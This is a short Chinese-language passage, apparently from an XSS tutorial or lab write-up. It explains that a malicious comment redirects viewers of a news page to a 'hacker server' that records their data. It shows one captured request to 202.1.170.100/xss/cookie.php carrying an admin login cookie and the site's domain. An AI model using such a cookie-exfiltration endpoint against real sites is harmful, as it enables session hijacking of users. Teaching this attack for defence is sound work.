 评论提交后页面自动刷新，查看到新闻页面后会自动跳转到黑客服务器的网页中，页面呈白色背
景，如下图所示。此时代表黑客攻击成功，用户信息会被记录到黑客提前创建好的HTML文件中。
202.1.170.100/xss/cook:
202.1.170.100/xss/cookie.php?c=loginname%3Dadmin&d=www.liandong.com
新闻页面访问结果